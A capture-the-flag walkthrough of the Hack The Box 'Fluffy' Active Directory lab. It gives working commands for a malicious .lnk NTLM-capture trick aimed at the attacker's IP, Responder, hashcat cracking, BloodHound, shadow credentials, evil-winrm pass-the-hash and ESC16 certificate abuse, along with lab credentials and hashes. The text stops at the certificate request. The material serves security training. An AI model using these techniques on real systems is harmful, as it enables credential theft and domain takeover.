Fluffy on Hack The Box is an easy-level box focused on exploiting SMB and Active Directory vulnerabilities. With limited access via an SMB share, you quickly discover a security audit report exposing several critical CVEs.
Fluffy Easy Challenge HTB
Credentials : j.fleischman / J0elTHEM4n1990!
We will test with smbclient to see the shared files.

There are indeed files.
The PDF may be of interest to us, so let’s see what it contains.

Using the PROMPT off command, we can disable verification to download multiple files.
Then, to download them, we use mget *.
Let’s take a look at the contents of the PDF:


The PDF is very interesting: it is a security audit report that indicates that the system contains vulnerabilities of varying criticality with CVEs.
In a real-world situation, this would be rare, but here it is an easy CTF. The first two CVEs interest me because they are critical. Let’s take a look at what they do.
- CVE-2025-24996: Exploits a bug in the way the SMB service handles certain specific requests related to permissions and user validation. This allows an attacker who is already authenticated or has limited access to bypass certain security restrictions.
- CVE-2025-24071: Exploitation via a malicious
.lnkfile. This vulnerability allows the retrieval of an NTLM hash using a malicious.lnksymbolic link.
This is relevant here because we already have access to a user who can read and upload files to an SMB share. This gives us a perfect vector to exploit this flaw.
How the attack works
The .lnk file must point to a resource on the attacker’s server (for example, a public IP address), specifying a path to a file (even if it does not exist).
This is crucial: the path must simulate a real file in order to trigger an authentication attempt and capture the NTLM hash.
I developed a small Python script to generate customizable .lnk files. This script allows you to:
-
specify the attacker’s IP address
-
indicate a target file path (fictitious or real)
import pylnk3
lnk = pylnk3.for_file(r"\\IP\icons\icon.ico")
with open("evil.lnk", "wb") as f:
lnk.save(f)
Once the malicious symbolic link has been created, we need to upload it to the SMB via the command smbclient //10.10.11.69/IT -U j.fleischman%J0elTHEM4n1990! -c “put evil.lnk”.
So, once the file has been uploaded, we need to wait for the victim to open the file. To capture the packets and information when the victim opens the file, I used the responder tool on the tun0 interface.
sudo responder -I tun0
Now all we have to do is wait…

The victim p.agila opened my file! So I was able to retrieve the NTLM response.
PLEASE NOTE THAT THIS IS NOT AN NTLM HASH BUT A RESPONSE, SO YOU CANNOT DIRECTLY PERFORM A PASS-THE-HASH ATTACK OR DIRECT AUTHENTICATION.
What can you do with the NLTM response?
- Try to crack it to recover the password with hashcat, for example.
- Relay attack, where the goal is to impersonate the victim.
Here is a link about the different NTLM hashes: https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4
hashcat -d 2 -m 5600 hash.txt ~/wordlist/rockyou.txt --show
P.AGILA::FLUFFY:b7761bc3cb992d34:0c4e30e0953e5092f135da9c4eeaf6ac:010100000000000080ed50b489d5db01d8816301c10146b6000000000200080059004c003700490001001e00570049004e002d004700370049005a00490030004600470050004500500004003400570049004e002d004700370049005a0049003000460047005000450050002e0059004c00370049002e004c004f00430041004c000300140059004c00370049002e004c004f00430041004c000500140059004c00370049002e004c004f00430041004c000700080080ed50b489d5db0106000400020000000800300030000000000000000100000000200000c9c0ec334c8da29a7a1da9a4adc79240db73498e6f1e9af89e74fd45b7e63a110a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e003100340031000000000000000000:prometheusx-303
Great, the password has been cracked!

We can then use Bloodhound to scan the network and obtain the AD network architecture.
bloodhound-python -c All -d 'fluffy.htb' -u 'p.agila' -p 'prometheusx-303' -ns 10.10.11.69


We can see that the user p.agila is a member of the SERVICE ACCOUNT MANAGERS group, which has a generic all on the SERVICE ACCOUNTS group. Let’s see what’s in SERVICE ACCOUNTS.
Interesting, there are CA_SVC, LDAP_SVC, and WINRM_SVC members of the SERVICE ACCOUNTS group.

So, in order to access these interesting accounts, we must add the user p.agila to the SERVICE ACCOUNTS group using the following command:
net rpc group addmem "SERVICE ACCOUNTS" "p.agila" -U "fluffy.htb"/"p.agila"%"prometheusx-303" -S "dc01.fluffy.htb"
And here it is, right after the order, the user p.agilla is a member of SERVICE ACCOUNTS.
Now let’s see if we can proceed with a shadow credentials attack.
To learn more about shadow credentials: https://www.hackingarticles.in/shadow-credentials-attack/
We need to add the user p.agila to the winrm_svc group.
We will use pywhisker:
pywhisker -d "fluffy.htb" -u "p.agila" -p "prometheusx-303" --target "winrm_svc" --action "add"
Shadow Credentials Attack adds an msDS-KeyCredentialLink entry to the WINRM_SVC object in Active Directory.
This allows the attacker to authenticate as WINRM_SVC via PKINIT (certificate) without knowing its password or NT hash.
certipy shadow auto -username 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.10.11.69 -account 'winrm_svc'


Now that we have an NT hash, we can use evil-winrm to connect via the hash.
evil-winrm -i 10.10.11.69 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
In an Active Directory domain, the ca_svc account is often the service that manages the Certification Authority (CA), i.e., the internal “PKI” that issues certificates. These certificates can be used to authenticate and obtain elevated access.
If another user has “GenericAll” permission on this ca_svc account, it means they can control it entirely: change its password, modify its rights, or request certificates on its behalf.
Since ca_svc is linked to the management of authority certificates, taking control of it often allows you to escalate your privileges and become a domain administrator, which is a major security flaw.
certipy find -username 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip 10.10.11.69
So we do the same thing as with winrm_svc, but this time with ca_svc. We’re going to add a vulnerability search in the certificates using certipy, which is a very powerful tool.
certipy find -username 'ca_svc@fluffy.htb' -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69

There may be an ESC16 to exploit, but that depends on whether we have the rights to modify the UPN (user principal name), and as we saw with Bloodhound, we have generic_all, so we can modify the UPN.
ESC16: https://github.com/ly4k/Certipy/wiki/06-%E2%80%90-Privilege-Escalation
Etapes:
- Temporarily change this UPN to that of an admin account (administrator).
certipy account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'administrator' -user 'ca_svc' update

- Request a certificate from the CA with this new UPN (the certificate will be signed for the admin).
certipy req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
